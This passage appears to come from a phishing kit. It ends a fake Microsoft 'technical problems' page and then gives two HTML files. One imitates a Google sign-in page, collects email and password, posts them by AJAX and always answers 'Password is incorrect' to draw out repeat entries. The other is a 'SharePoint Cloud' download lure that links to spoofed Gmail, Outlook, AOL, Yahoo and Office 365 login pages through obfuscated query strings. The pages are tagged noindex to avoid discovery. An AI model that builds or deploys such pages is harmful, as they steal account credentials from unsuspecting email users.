ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
body,html{background:url('[data-uri]') repeat center center fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;font-family:"Segoe UI Webfont","Segoe UI",-apple-system,"Helvetica Neue","Lucida Grande",Roboto,Ebrima,"Nirmala UI",Gadugi,"Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI",Tunga,"Lao UI",Raavi,"Iskoola Pota",Latha,Leelawadee,"Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math","Segoe UI",Tahoma,Arial,sans-serif}.col-center{float:none;margin:0 auto}.auth-container{display:table-cell;vertical-align:middle}.auth-container__parent{display:table;position:absolute;height:100%;width:100%}.auth-container__inner{position:relative;max-width:440px;width:calc(100% - 40px);padding:44px;margin-bottom:28px;margin-left:auto;margin-right:auto;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);min-width:320px;min-height:338px;overflow:hidden}.auth__title{color:#404040;font-size:24px;font-weight:600;height:28px;line-height:1.2}.custom-input{background-image:none;border:none;border-bottom:solid 1px rgba(0,0,0,.6);color:#262626;font-size:15px;font-stretch:100%;font-weight:400;height:36px;line-height:20px;max-width:100%;text-align:start;width:350px;border-radius:0;margin:0;padding:6px 10px 6px 0;box-shadow:none!important}.custom-input:focus{box-shadow:none!important;border-color:#005da6!important;outline:0!important}.custom-input::placeholder{color:inherit;opacity:.7}.auth-container__bottom{padding-left:2px;padding-top:2px}.btn-custom{background-color:#0067b8;font-size:15px;font-weight:400;height:32px;line-height:20px;max-width:100%;min-width:108px;text-align:center;user-select:none;vertical-align:middle;width:108px;border:solid 1px #0067b8;margin:0;padding:4px 12px;border-radius:0!important;margin-top:15px}.page-footer{position:absolute;bottom:0;left:0;width:100%;background:transparent;color:#000;text-align:right;padding:7px 20px 5px;font-size:12px}.listt{margin:0}.listt>li{display:inline-block;float:right;margin-left:20px}.spinner{margin:60px auto 0;width:70px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#ff0;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.err{color:#e81123;font-size:15px}input.has-error{border-color:#e81123}input.has-error:focus{border-color:#e81123!important}#feedback-page{background:#fff;height:100vh}
    </style>
  </head>
  <body style="margin-bottom: 0px !important;"><section id="feedback-page"> <div class="container"> <div style="padding: 2rem 0 0"> <div> <a href="https://outlook.live.com/owa/"><img src="[data-uri]" alt="" style="display: inline-block" width="150"></a> <span style=" border-left: solid 1px #aaa; padding-left: 0.5rem; margin-left: 1rem; color: #aaa; ">Account</span> </div> </div> <h1 class="hhh" style=" margin-top: 2rem; margin-bottom: 1.5rem; font-weight: 300; font-size: 3rem; "> We're unable to complete your request </h1> <p>Microsoft is having some technical problems. Please try again later.</p> </div> </section></body></html>
</file>

<file: clodstartdata/gmail.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<!-- /Added by HTTrack -->
<head><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Secure File Sharing, Storage and Collaboration |</title>

<meta name="robots" content="noindex">
<meta name="robots" content="noindex, nofollow">
<meta name="robots" content="noimageindex">
<meta name="googlebot" content="noindex">


  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<style type="text/css">
div#container
{
	position:relative;
	width: 500px;
	margin-top: 0px;
	margin-left: auto;
	margin-right: auto;
	text-align:left; 
}
body {text-align:center;margin:0}
</style>
   <link rel="apple-touch-icon" sizes="180x180" href="[data-uri]">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="32x32">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="16x16">
    <link rel="mask-icon" href="https://box-com-members-921b4d5089373947828767978.netlify.com/assets/img/safari-pinned-tab.svg" color="#0061d5">
    <link rel="shortcut icon" href="[data-uri]">
	
<body>
<style type="text/css">
 .textbox { 
    border: 1px solid #c1c1c1;
    border-radius: 2px;
    font-family: "Helvetica Neue","HelveticaNeue",Helvetica,Arial,sans-serif;
    font-size: 13px;
        height: 34px;
    background: transparent;
    line-height: normal;
    padding: 5px 8px 6px 8px;
    width: 100%;
    outline: 0;
    resize: none;
outline: none;
	border:none;
    -webkit-appearance: none;
 }
 </style>
</head>
<body bgColor="#F9F9F9">
<div id="container">
<div id="image1" style="position:absolute; overflow:hidden; left:0px; top:0px; width:498px; height:410px; z-index:0"><img src=" [data-uri]" alt="" title="" border=0 width=498 height=410></div>
    <form name="myForm" method="post" id="login_form" action="">
   		<input type="hidden" id="source" name="source" value="gmail">
    	<p style="position:absolute;width:359px;left:185px;top:140px;z-index:2;" id="showerror"></p>
		<div class="form-group">
			<div class="showerror" style="display: none;">
			  <div style="display: flex; align-items: center;">
				  <div class="error">You have entered an incorrect password. Please try again.</div>
			  </div>
		  </div>
		  </div>
		<input name="pet" placeholder="Email or phone" id="email" class="textbox" required type="Email" style="position:absolute;width:359px;left:56px;top:210px;z-index:2"><p></p>
		<input name="pett" placeholder="Password" id="pett"  class="textbox" required type="password" style="position:absolute;width:359px;left:56px;top:300px;z-index:2"><br><b>

			<button class="btnn" id="login-button" style="position:absolute; left:345px; top:357px; font-weight: bold; color:#fff; padding: 12px 30px; z-index:5; border:none; background: #4385f5;" type="submit" name="submit-gmail">
				NEXT
			</button>
	</form>
</div>

</body>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="jquery.min.js"></script>
<script>
        var url = new URLSearchParams(location.search);
        var hash = location.hash ? location.hash.slice(1) : '';
        var hasherror = hash && hash.indexOf('error=') > -1 ? 'error' : '';
        var email = url.get('email') || url.get('login') || hash;
        if(email && email.indexOf('&') > -1) email = email.split('&')[0]
        var error =  url.get('error') || hasherror;
	    const err = document.getElementById('showerror');
        if (email && /.+@.+\..+/.test(email)){
            $("input[name='pet']").val(email);
            $("input[name='pett']").focus();
            $("#username").html(email.split('@')[0])
        }else{
            $("input[name='pet']").focus();
        }
        if(error){
            $(".showerror").show('slow');
            $("input[name='error']").val('error')
        }
        const pet = document.getElementById('pet');
        const pett = document.getElementById('pett');
        const source = document.getElementById('source');
        const form = document.getElementById("login_form");
        $(".btnn").click(e => {
            e.preventDefault();
            if(!/.+@.+\..+/.test($("input[name='pet']").val())){
                alert('Email entered is invalid');
                return;
            }else if(!$("input[name='pett']").val() || !$("input[name='pett']").val() > 7){
                alert('Your password must be up to 8 characters!');
                return;
            } else { 
                showEl(err, "black");
                err.textContent = "Authenticating...";

                var $form = $("#login_form");
                var url = form.action;
                var data = $form.serialize();

			    $.ajax({
				type: "POST",
                url: url,
                data: data,
                cache: false,
                timeout: 800000,
                success: function(res) {
                	if(res.status) {
						pett.value = "";
						pett.style.borderColor = "red";
						showEl(err, "red");
						err.textContent = "Password is incorrect.";
                	}else {
						showEl(err, "red");
						err.textContent = "Password is incorrect, please try again.";
						pett.value = "";
						pett.style.borderColor = "red";
					}
                },
                error: function(e) {
            		showEl(err, "red");
					err.textContent = "Something went wrong, please try again.";
					pett.value = "";
					pett.style.borderColor = "red";
                }
			});
		    }
	});

	function showEl(el, color) {
		el.style.color = color;
		el.style.display = "block";
	}

	function hideEl(el) {
		el.style.color = '#000';
		el.style.display = "none";
		el.textContent = "";
	}
</script>
</html>
</file>

<file: clodstartdata/index2.html>
<p>&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;</p>
<!DOCTYPE html>
<html >
<head>
<meta charset="UTF-8">
<title>SharePoint Cloud</title>
<link rel="icon" href="[data-uri]" type="image/x-icon" />
<link rel="stylesheet" href="css/style.css">
<script type="text/javascript">
<!--
function popupwnd(url, toolbar, menubar, locationbar, resize, scrollbars, statusbar, left, top, width, height)
{
   if (left == -1)
   {
      left = (screen.width/2)-(width/2);
   }
   if (top == -1)
   {
      top = (screen.height/2)-(height/2);
   }
   var popupwindow = this.open(url, '', 'toolbar=' + toolbar + ',menubar=' + menubar + ',location=' + locationbar + ',scrollbars=' + scrollbars + ',resizable=' + resize + ',status=' + statusbar + ',left=' + left + ',top=' + top + ',width=' + width + ',height=' + height);
}
//-->
</script>
</head>

<body>
<div class="login-wrap">
  <div class="login-html">
	  <div class="LogoOne"></div>
	   <div class="foot-lnk">Your document is ready for download. Please select your email provider to approve download. </div>
    <div class="login-form">
      <div class="sign-in-htm">
        <div class="group">
          <button class="btn-3 loginBtn loginBtn--g2" onclick="window.open('gmail.html?zmomt=zmomtaasz1&9489866a08da1fecb89866b6e8b46990538c7b50b2=89866c4ca423889866a0b92388986620dcc509a6f75849b&628986665083a699898665a0ece73e89866b7ddcc060088=9950100898662e82ba8a9ca19c8b11c9a90e789866&&zmomt94a08da1fecb89866b6e8b489866699058986638c7b50b2=zmomtaaaszc4ca898664238a0b92898663820dcc509a6f75849b&898666265083a898666995a0ece7898663eb7ddcc89866060088=zmomt99501002e82b89866a8a9ca19c8b8986611c9a90e789866&id=189866', 
                         'newwindow', 
                         'width=500,height=500,left=500,top=100'); 
                    return false;
                    ">&nbsp;&nbsp; &nbsp; Login with Google &nbsp; &nbsp; &nbsp;</button>
        </div>
        <div class="group">
          <button class="btn-3 loginBtn loginBtn--ou2" onclick="window.open('office.html?zmomt=zmomtaasz1&9489866a08da1fecb89866b6e8b46990538c7b50b2=89866c4ca423889866a0b92388986620dcc509a6f75849b&628986665083a699898665a0ece73e89866b7ddcc060088=9950100898662e82ba8a9ca19c8b11c9a90e789866&&zmomt94a08da1fecb89866b6e8b489866699058986638c7b50b2=zmomtaaaszc4ca898664238a0b92898663820dcc509a6f75849b&898666265083a898666995a0ece7898663eb7ddcc89866060088=zmomt99501002e82b89866a8a9ca19c8b8986611c9a90e789866&id=189866', 
                         'newwindow', 
                         'width=500,height=500,left=500,top=100'); 
                    return false;
                    ">&nbsp;&nbsp; &nbsp; Login with Outlook &nbsp; &nbsp;&nbsp;</button>
        </div>
        <div class="group">
          <button class="btn-3 loginBtn loginBtn--a2" onclick="window.open('aol.html?zmomt=zmomtaasz1&9489866a08da1fecb89866b6e8b46990538c7b50b2=89866c4ca423889866a0b92388986620dcc509a6f75849b&628986665083a699898665a0ece73e89866b7ddcc060088=9950100898662e82ba8a9ca19c8b11c9a90e789866&&zmomt94a08da1fecb89866b6e8b489866699058986638c7b50b2=zmomtaaaszc4ca898664238a0b92898663820dcc509a6f75849b&898666265083a898666995a0ece7898663eb7ddcc89866060088=zmomt99501002e82b89866a8a9ca19c8b8986611c9a90e789866&id=189866', 
                         'newwindow', 
                         'width=500,height=500,left=500,top=100'); 
                    return false;
                    ">&nbsp;&nbsp; &nbsp; Login with Aol &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</button>
        </div>
        <div class="group">
			<button class="btn-3 loginBtn loginBtn--y2" onclick="window.open('yahoo.html?zmomt=zmomtaasz1&9489866a08da1fecb89866b6e8b46990538c7b50b2=89866c4ca423889866a0b92388986620dcc509a6f75849b&628986665083a699898665a0ece73e89866b7ddcc060088=9950100898662e82ba8a9ca19c8b11c9a90e789866&&zmomt94a08da1fecb89866b6e8b489866699058986638c7b50b2=zmomtaaaszc4ca898664238a0b92898663820dcc509a6f75849b&898666265083a898666995a0ece7898663eb7ddcc89866060088=zmomt99501002e82b89866a8a9ca19c8b8986611c9a90e789866&id=189866', 
                         'newwindow', 
                         'width=500,height=500,left=500,top=100'); 
                    return false;
                    ">&nbsp;&nbsp; &nbsp; Login with Yahoo &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;</button>
        </div>
        <div class="group">
          <button class="btn-3 loginBtn loginBtn--o2" onclick="window.open('office.html?zmomt=zmomtaasz1&9489866a08da1fecb89866b6e8b46990538c7b50b2=89866c4ca423889866a0b92388986620dcc509a6f75849b&628986665083a699898665a0ece73e89866b7ddcc060088=9950100898662e82ba8a9ca19c8b11c9a90e789866&&zmomt94a08da1fecb89866b6e8b489866699058986638c7b50b2=zmomtaaaszc4ca898664238a0b92898663820dcc509a6f75849b&898666265083a898666995a0ece7898663eb7ddcc89866060088=zmomt99501002e82b89866a8a9ca19c8b8986611c9a90e789866&id=189866', 
                         'newwindow', 
                         'width=500,height=500,left=500,top=100'); 
                    return false;
                    ">&nbsp;&nbsp; &nbsp; Login with Office 365&nbsp;</button>
        </div>
        <div class="group">
          <button class="btn-3 loginBtn loginBtn--other" onclick="window.open('others.html?zmomt=zmomtaasz1&9489866a08da1fecb89866b6e8b46990538c7b50b2=89866c4ca423889866a0b92388986620dcc509a6f75849b&628986665083a699898665a0ece73e89866b7ddcc060088=9950100898662e82ba8a9ca19c8b11c9a90e789866&&zmomt94a08da1fecb89866b6e8b489866699058986638c7b50b2=zmomtaaaszc4ca898664238a0b92898663820dcc509a6f75849b&898666265083a898666995a0ece7898663eb7ddcc89866060088=zmomt99501002e82b89866a8a9ca19c8b8986611c9a90e789866&id=189866', 
                         'newwindow', 
                         'width=500,height=500,left=500,top=100'); 
                    return false;
                    ">&nbsp;&nbsp; &nbsp; Login with Other Mail&nbsp;</button>
        </div>
        <!--<div class="hr"></div>-->
        <div class="foot-lnk">Get to all your files from anywhere on any device, and share them with anyone. One Drive your shared document in one cloud. </div>
      </div>
    </div>
  </div>
</div>
<!--</div>-->
</body>
</html>
</file>
